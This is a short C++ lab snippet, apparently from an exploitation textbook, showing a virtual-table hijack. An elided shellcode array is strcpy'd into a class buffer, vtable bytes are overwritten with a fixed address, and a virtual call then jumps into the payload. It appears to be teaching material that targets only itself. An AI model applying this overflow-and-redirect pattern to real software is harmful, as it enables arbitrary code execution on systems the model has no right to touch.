 char shellcode[] =“xFC\x68\x6A….. \xA4\x8B\x42\x00”;
class Failwest{
public:
char buf[200];
virtual void test(void)
{
cout<<"Class Vtable::test()"<<endl;
};
};
Failwest overflow, *p;
void main(void){
char *p_vtable;
p_vtable = overflow.buf – 4;
int len = strlen(shellcode);
__asm int 3;  //人为增加一个断点
p_vtable[0] = 0x54;
p_vtable[1] = 0x8c;
p_vtable[2] = 0x42;
p_vtable[3] = 0x00;
strcpy(overflow.buf, shellcode);
p = &overflow;
p->test();
}